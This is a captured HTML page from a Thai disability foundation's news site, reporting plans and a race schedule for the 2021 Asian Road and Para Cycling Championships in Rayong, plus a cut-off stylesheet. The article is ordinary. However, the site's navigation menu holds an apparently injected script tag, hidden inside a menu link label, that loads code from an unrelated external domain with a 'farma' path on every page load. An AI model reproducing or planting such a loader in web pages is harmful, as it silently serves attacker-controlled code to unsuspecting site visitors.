

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tddf.or.th/news/detail.php?contentid=0074&postid=0022690&currentpage=15
body_size: 8685
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, “ดร.สาธิต ปิตุเตชะ” วางเป้าหมาย จัดศึกสองล้อถนนชิงแชมป์เอเชีย ผลักดันระยองก้าวไปสู่ Sport Hub  “ดร.สาธิต ปิตุเตชะ” รมช.สาธารณสุข วางเป้าหมายการจัดแข่งขันจักรยานประเภทถนนชิงแชมป์เอเชีย 2021 วันที่ 18-23 ส.ค. จะเป็นส่วนหนึ่งในการผลักดันให้จังหวัดระยอง..." />
<title>ห้องข่าว มพพท. - “ดร.สาธิต ปิตุเตชะ” วางเป้าหมาย จัดศึกสองล้อถนนชิงแชมป์เอเชีย ผลักดันระยองก้าวไปสู่ Sport Hub</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=3" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องข่าว มพพท." />
<meta property="og:description" content="“ดร.สาธิต ปิตุเตชะ” วางเป้าหมาย จัดศึกสองล้อถนนชิงแชมป์เอเชีย ผลักดันระยองก้าวไปสู่ Sport Hub  “ดร.สาธิต ปิตุเตชะ” รมช.สาธารณสุข วางเป้าหมายการจัดแข่งขันจักรยานประเภทถนนชิงแชมป์เอเชีย 2021 วันที่ 18-23 ส.ค. จะเป็นส่วนหนึ่งในการผลักดันให้จังหวัดระยอง..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)" id="cursection">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/news/">ห้องข่าว มพพท.</a>  
    <a href="/news/?contentid=0074"> กีฬา</a>  
    <a href="/news/?contentid=0074&amp;rstart=0&amp;currentpage=15">หน้า 15</a>  
    <a href="/news/detail.php?contentid=0074&amp;postid=0022690&amp;currentpage=15"> “ดร.สาธิต ปิตุเตชะ” วางเป้าหมาย จัดศึกสองล้อถนนชิงแชมป์เอเชีย ผลักดันระยองก้าวไปสู่ Sport Hub</a> </p>
  </div>
    <div id="article-post">
      <div id="header-main">
<h1>“ดร.สาธิต ปิตุเตชะ” วางเป้าหมาย จัดศึกสองล้อถนนชิงแชมป์เอเชีย ผลักดันระยองก้าวไปสู่ Sport Hub</h1>      </div>

<div id="section-bcdc-1">
<p class="aligncenter"> <a href="#lbcontent-image" id="img-jjbc"><img src="/system/image.php?src=/images/upload/2021-06-21-942-0-04.jpg&amp;w=400&amp;h=276" class="floatnone" alt="“ดร.สาธิต ปิตุเตชะ” วางเป้าหมาย จัดศึกสองล้อถนนชิงแชมป์เอเชีย ผลักดันระยองก้าวไปสู่ Sport Hub" width="a" /></a> </p><p>“ดร.สาธิต ปิตุเตชะ” รมช.สาธารณสุข วางเป้าหมายการจัดแข่งขันจักรยานประเภทถนนชิงแชมป์เอเชีย 2021 วันที่ 18-23 ส.ค. จะเป็นส่วนหนึ่งในการผลักดันให้จังหวัดระยอง ก้าวไปสู่การเป็น Sport Hub ตามวัตถุประสงค์ทุกประการ พร้อมเตรียมยกระดับอ่างเก็บน้ำดอกกรายให้เป็นแหล่งท่องเที่ยวแห่งใหม่ของชาวไทยและชาวต่างประเทศ ด้านสหพันธ์จักรยานนานาขาติ (ยูซีไอ) ให้ความสำคัญกับคนพิการ โดยบรรจุโปรแกรมการแข่งขันจักรยานประเภทถนนคนพิการชิงแชมป์เอเชียลงในปฏิทินประจำปีของ ยูซีไอ เรียบร้อยแล้ว</p>
<p>“เสธ.หมึก” พลเอกเดชา เหมกระศรี นายกสมาคมกีฬาจักรยานแห่งประเทศไทย ในพระบรมราชูปถัมภ์ เปิดเผยว่า ตามที่ สมาพันธ์จักรยานแห่งเอเชีย (เอซีซี) ได้ให้เกียรติสมาคมกีฬาจักรยานฯ เป็นเจ้าภาพจัดการแข่งขันจักรยานประเภทถนนชิงแชมป์เอเชีย “เอเชี่ยน โรด ไซคลิง แชมเปี้ยนชิพส์ 2021” และจักรยานประเภทถนนคนพิการชิงแชมป์เอเชีย “เอเชี่ยน โรด พารา ไซคลิง แชมเปี้ยนชิพส์ 2021” ระหว่างวันที่ 18-23 สิงหาคม ที่จังหวัดระยอง ซึ่งสมาพันธ์จักรยานนานาชาติ (ยูซีไอ) ได้ประกาศโปรแกรมการแข่งขันทั้ง 2 รายการลงในปฎิทินประจำปีของ ยูซีไอ ในระดับ Continental Championships เป็นที่เรียบร้อยแล้ว สำหรับการแข่งขันในครั้งนี้ได้รับเกียรติจาก ดร.สาธิต ปิตุเตชะ รัฐมนตรีช่วยว่าการกระทรวงสาธารณสุข รับเป็นประธานอำนวยการจัดการแข่งขัน</p>
<p>พลเอกเดชา กล่าวว่า การจัดการแข่งขันจักรยานประเภทถนนชิงแชมป์เอเชีย “เอเชี่ยน โรด ไซคลิง แชมเปี้ยนชิพส์ 2021” และการแข่งขันจักรยานประเภทถนนคนพิการชิงแชมป์เอเชีย “เอเชี่ยน โรด พารา ไซคลิง แชมเปี้ยนชิพส์ 2021” เป็นรายการยิ่งใหญ่ของทวีปเอเชีย ดังนั้น สมาคมกีฬาจักรยานแห่งประเทศไทยฯ จึงได้ร่วมกับ จังหวัดระยอง, องค์การบริหารส่วนจังหวัดระยอง พร้อมด้วยองค์กรปกครองส่วนท้องถิ่น และมูลนิธิสาธารณกุศลในจังหวัดระยอง เพื่อให้การดำเนินการทุกด้านมีความพร้อมมากที่สุด โดย นายปิยะ ปิตุเตชะ นายกองค์การบริหารส่วนจังหวัดระยอง ได้รายงานข้อมูลและแนวทางการจัดแข่งขันให้ นายชาญนะ เอี่ยมแสง ผู้ว่าราชการจังหวัดระยอง รับทราบในเบื้องต้นไว้บ้างแล้ว</p>
<p>พลเอกเดชา กล่าวต่อไปว่า การที่ ดร.สาธิต ปิตุเตชะ รับเป็นประธานอำนวยการจัดการแข่งขันในครั้งนี้ ท่านได้ให้เหตุผลในการจัดการแข่งขันว่าเป็นการฟื้นฟูแหล่งท่องเที่ยวและกระตุ้นเศรษฐกิจภายในจังหวัดระยองให้กลับมาคึกคักอีกครั้ง และยังเป็นการสร้างความเชื่อมั่นให้แก่นักท่องเที่ยวทั้งชาวไทยและชาวต่างชาติให้เห็นว่าจังหวัดระยองมีมาตรการป้องกันโรคไวรัสโควิด-19 ในระดับที่สูงมาก เป็นการสร้างภาพลักษณ์ที่ดีให้แก่จังหวัดระยอง และประเทศไทยได้เป็นอย่างดี นอกจากนี้ ดร.สาธิต ยังมีเป้าหมายที่จะทำให้จังหวัดระยอง เป็นจุดศูนย์กลางด้านกีฬา หรือ Sport Hub โดยให้การสนับสนุนกีฬาทุกชนิด ทั้งสโมสรฟุตบอลอาชีพ ทีมระยอง เอฟซี, กีฬาทางน้ำ และกีฬาชนิดอื่น ๆ ซึ่งหนึ่งในนั้นก็มีกีฬาจักรยานรวมอยู่ด้วย</p>
<p>“เสธ.หมึก” กล่าวอีกว่า ในช่วงเวลาที่ผ่านมา จังหวัดระยองได้รับเป็นเจ้าภาพจัดการแข่งขันจักรยานประเภทถนนและเสือภูเขาชิงแชมป์ประเทศไทย เกือบทุกปี รวมทั้งกิจกรรมขี่จักรยาน “ปั่นปลอดภัยไประยองฮิ” เมื่อวันที่ 7-8 สิงหาคม 2563 เพื่อสร้างความเชื่อมั่น และเป็นการกระตุ้นเศรษฐกิจภายในจังหวัดระยอง ดังนั้นการจัดการแข่งขันจักรยานประเภทถนนชิงแชมป์เอเชียในครั้งนี้ จึงเป็นประโยชน์ต่อพี่น้องชาวจังหวัดระยอง ที่ในอนาคตจะเป็นศูนย์กลางด้านกีฬา หรือ Sport Hub ตามวัตถุประสงค์ทุกประการ สำหรับพื้นที่จัดการแข่งขันส่วนใหญ่จะอยู่ภายในบริเวณโครงการพระราชดำริ อ่างเก็บน้ำดอกกราย อำเภอปลวกแดง ทั้งนี้ ทางจังหวัดระยองมีแผนที่จะยกระดับอ่างเก็บน้ำดอกกราย ให้เป็นสถานที่ท่องเที่ยวสำคัญของประเทศไทยอีกแห่งหนึ่ง เพื่อรองรับนักท่องเที่ยวทั้งชาวไทยและชาวต่างชาติ ต่อไปในอนาคต</p>
<p>นายกสองล้อไทย เปิดเผยอีกว่า การแข่งขันในครั้งนี้สมาคมกีฬาจักรยานฯ จะจัดการแข่งขันแบบชีวิตวิถีใหม่ New Normal โดยไม่อนุญาตให้มีผู้ชมในสนาม แต่จะให้ชมผ่านการถ่ายทอดสดทางสถานีโทรทัศน์ไทยพีบีเอส และเฟซบุ๊กไลฟ์ เผยแพร่ออกไปให้ทุกประเทศทั่วโลกได้เห็น โดยก่อนที่จะเริ่มถ่ายทอดสดการแข่งขัน จะมีวีดิทัศน์แนะนำสถานที่ท่องเที่ยวและของดีเมืองระยอง รวมทั้งทัศนียภาพที่สวยงามภายในอ่างเก็บน้ำดอกกราย จึงเป็นโอกาสอันดีที่จะเป็นการประชาสัมพันธ์จังหวัดระยองให้ชาวต่างชาติได้รับทราบว่า จังหวัดระยองมีสถานที่ท่องเที่ยวที่งดงามมากมาย อาทิ เกาะเสม็ด แหลมแม่พิมพ์ หาดแม่รำพึง มีอาหารทะเลที่อุดมสมบูรณ์ เป็นพื้นที่ปลูกผลไม้ที่ขึ้นชื่อ เช่น ทุเรียน เงาะ มังคุด มีการส่งออกเป็นอันดับหนึ่งของประเทศและได้รับความนิยมไปทั่วโลก สร้างรายได้ให้แก่ประเทศอย่างมหาศาล อีกทั้งเป็นการส่งเสริมอุตสาหกรรมท่องเที่ยว ช่วยกระตุ้นเศรษฐกิจภายในจังหวัดระยอง และสร้างรายได้ให้แก่ประชาชนตั้งแต่ระดับรากหญ้าไปจนถึงธุรกิจขนาดใหญ่ โดยใช้การแข่งขันกีฬาจักรยานเป็นสื่อกลาง</p>
<p>พลเอกเดชา กล่าวเพิ่มเติมว่า การที่ประเทศไทยเป็นเจ้าภาพจัดการแข่งขันจักรยานระดับทวีปเอเชีย จะเป็นการพัฒนาทักษะ และเพิ่มประสบการณ์ให้แก่นักกีฬาจักรยานของไทย รวมทั้งมีโอกาสที่จะได้เข้าไปร่วมแข่งขันในระดับโลก เนื่องจากผู้ที่เป็นแชมป์แต่ละรายการ จะได้เป็นตัวแทนทวีปเอเชียไปแข่งขันจักรยาน “ยูซีไอ โรด เวิลด์ แชมเปี้ยนชิพส์ 2021” ที่ประเทศเบลเยี่ยม ระหว่างวันที่ 19-26 กันยายน นอกจากนี้ยังเป็นการพัฒนาบุคลากรด้านอื่น ๆ เช่น ผู้ตัดสิน ที่จะมีโอกาสทำหน้าที่ในการแข่งขันระดับนานาชาติ รวมไปถึงผู้ช่วยผู้ตัดสินท้องถิ่นที่เป็นชาวจังหวัดระยอง โดยสมาคมกีฬาจักรยานฯ จะเปิดการอบรมให้ความรู้ก่อนที่จะมีการแข่งขัน ผู้ที่ผ่านการอบรมจะได้รับใบประกาศเกียรติคุณของสมาพันธ์จักรยานแห่งเอเชีย หรือ เอซีซี และสมาคมกีฬาจักรยานแห่งประเทศไทยฯ เพื่อแสดงว่าเป็นผู้ที่มีความรู้ความสามารถ และผ่านการทำหน้าที่ในระดับนานาชาติมาแล้ว</p>
<p>สำหรับเส้นทางการแข่งขันเกือบทุกรายการจะอยู่ในพื้นที่อ่างเก็บน้ำดอกกราย เพื่อมิให้มีผลกระทบในด้านการจราจรและประชาชนผู้สัญจรไปมา แต่จะมีวันสุดท้ายซึ่งจะต้องผ่านแหล่งชุมชนเพื่อแสดงให้เห็นถึงความยิ่งใหญ่ของเกมการแข่งขัน และประกาศให้ทั่วโลกได้รับรู้ โดยมีโปรแกรมการแข่งขันดังนี้ วันที่ 18 สิงหาคม พิธีเปิดการแข่งขันภายในอ่างเก็บน้ำดอกกราย เริ่มเวลา 09.00 น. จากนั้นเวลา 10.00 น. แข่งขันทีมไทม์ไทรอัล รุ่นประชาชนหญิง ระยะทาง 40 กม. เวลา 12.00 น. แข่งขันทีมไทม์ไทรอัล รุ่นประชาชนชาย ระยะทาง 80 กม., เวลา 14.30 น. แข่งขันไทม์ไทรอัลบุคคล พารา ไซคลิง รุ่นประชาชาย และประชาชนหญิง ระยะทาง 15 กม.</p>
<p>วันที่ 19 สิงหาคม เวลา 10.00 น. แข่งขันไทม์ไทรอัลบุคคล รุ่นเยาวชนหญิง ระยะทาง 15 กม., เวลา 12.00 น. แข่งขันไทม์ไทรอัลบุคคล รุ่นเยาวชนชาย ระยะทาง 32 กม., เวลา 15.00 น. แข่งขันไทม์ไทรอัลบุคคล รุ่นอายุไม่เกิน 23 ปีชาย ระยะทาง 40 กม. / วันที่ 20 สิงหาคม เวลา 10.00 น. แข่งขันไทม์ไทรอัลบุคคล รุ่นอาวุโสหญิง ระยะทาง 15 กม., เวลา 11.00 น. แข่งขันไทม์ไทรอัลบุคคล รุ่นอาวุโสชาย ระยะทาง 15 กม., เวลา 13.30 น. แข่งขันไทม์ไทรอัลบุคคล รุ่นประชาชนหญิง และรุ่นอายุไม่เกิน 23 ปีหญิง ระยะทาง 32 กม., เวลา 15.30 น. แข่งขันไทม์ไทรอัลบุคคล รุ่นประชาชนชาย ระยะทาง 40 กม.</p>
<p>วันที่ 21 สิงหาคม เวลา 08.00 น. แข่งขันโรดเรซ รุ่นเยาวชนชาย ระยะทาง 120 กม., เวลา 12.00 น. แข่งขันโรดเรซ รุ่นเยาวชนหญิง ระยะทาง 80 กม., เวลา 14.30 น. แข่งขันโรดเรซ รุ่นอายุไม่เกิน 23 ปีชาย ระยะทาง 120 กม. / วันที่ 22 สิงหาคม เวลา 10.00 น. แข่งขันโรดเรซ รุ่นประชาชนหญิง และรุ่นอายุไม่เกิน 23 ปีหญิง ระยะทาง 120 กม. / วันที่ 23 สิงหาคม เวลา 10.00 น. แข่งขันโรดเรซ รุ่นประชาชนชาย เริ่มต้นจากอ่างเก็บน้ำดอกกราย ไปยังถนนเลาะชายหาดแม่รำพึง และเข้าเส้นชัยที่สนามกีฬากลางจังหวัดระยอง ระยะทาง 170 กม.</p>
<p><strong>ขอบคุณ...</strong> <a href=" https://www.chiangmainews.co.th/page/archives/1694568/"> https://www.chiangmainews.co.th/page/archives/1694568/ </a> </p></div>

<div id="section-bcdc-2">
<p class="note"><strong>ที่มา:</strong> chiangmainews.co.th /มูลนิธิพัฒนาคนพิการไทย 20 มิ.ย.64<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 21/06/2564 เวลา 11:12:06</span> <a href="/system/galleriffic/gallery.php?postid=0022690&amp;table=post" title="ดูภาพสไลด์โชว์ “ดร.สาธิต ปิตุเตชะ” วางเป้าหมาย จัดศึกสองล้อถนนชิงแชมป์เอเชีย ผลักดันระยองก้าวไปสู่ Sport Hub" class="slideshow"><img src="/images/slideshow.png" alt="ดูภาพสไลด์โชว์ “ดร.สาธิต ปิตุเตชะ” วางเป้าหมาย จัดศึกสองล้อถนนชิงแชมป์เอเชีย ผลักดันระยองก้าวไปสู่ Sport Hub" /></a> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=“ดร.สาธิต ปิตุเตชะ” วางเป้าหมาย จัดศึกสองล้อถนนชิงแชมป์เอเชีย ผลักดันระยองก้าวไปสู่ Sport Hub&amp;p%5Bsummary%5D=“ดร.สาธิต ปิตุเตชะ” วางเป้าหมาย จัดศึกสองล้อถนนชิงแชมป์เอเชีย ผลักดันระยองก้าวไปสู่ Sport Hub  “ดร.ส...&amp;p%5Burl%5D=http%3A%2F%2Ftddf.or.th%2Fnews%2Fdetail.php%3Fcontentid%3D0074%26postid%3D0022690&amp;p%5Bimages%5D%5B0%5D=http://tddf.or.th/images/upload/2021-06-21-942-0-04.jpg" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0022690" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    <div id="content-back"><p class="function alignright"><a href="/news/?contentid=0074">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องข่าว มพพท.</h1>
<ul class="links">
<li class="submenu-0066"><a href="/news/?contentid=0066">ทั่วไป</a></li>
<li class="submenu-0067"><a href="/news/?contentid=0067">การแพทย์</a></li>
<li class="submenu-0068"><a href="/news/?contentid=0068">การศึกษา</a></li>
<li class="submenu-0069"><a href="/news/?contentid=0069">สังคม</a></li>
<li class="submenu-0070"><a href="/news/?contentid=0070">อาชีพ</a></li>
<li class="submenu-0071"><a href="/news/?contentid=0071">กฎหมาย</a></li>
<li class="submenu-0072"><a href="/news/?contentid=0072">สิ่งอำนวยความสะดวก</a></li>
<li class="submenu-0073"><a href="/news/?contentid=0073">เทคโนโลยี</a></li>
<li class="submenu-0074"><a href="/news/?contentid=0074" id="cursubmenu">กีฬา</a></li>
<li class="submenu-0075"><a href="/news/?contentid=0075">อบรม สัมมนา ประชุม รับสมัคร แข่งขัน...</a></li>
<li class="submenu-0076"><a href="/news/?contentid=0076">ประชาสัมพันธ์</a></li>
<li class="submenu-0077"><a href="/news/?contentid=0077" title="ข่าวภาษาอังกฤษ">ข่าวภาษาอังกฤษ</a></li>
<li class="submenu-0154"><a href="/news/?contentid=0154" title="ข่าวจากสมาคมสภาคนพิการทุกประเภทแห่งประเทศไทย">ข่าวจากสภาคนพิการฯ</a></li>
<li class="submenu-0079"><a href="/news/pr.php?contentid=0079">เชิญ...ส่งข่าวประชาสัมพันธ์</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/lightbox.css
body_size: 657
content:
@charset "utf-8";
/* CSS Document */
/* **************** Layout ***************** */
/* anything with border radius = 10px */
div[id^="lightbox"] *[class*="closeit"]	{
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;	
	border-radius: 10px;		
}
/* light boxes */
div[id^="lbcontent"]	{
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
}
div[id^="lightbox"]	{
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.9);
	z-index:1001;
	-webkit-transition: all 3s ease-in-out;
	-moz-transition: all 3s ease-in-out;
	-o-transition: all 3s ease-in-out;
	-ms-transition: all 3s ease-in-out;
	transition: all 3s ease-in-out;
	overflow: hidden;
	text-align: center;
}
div[id^="lbcontent"]:target	{
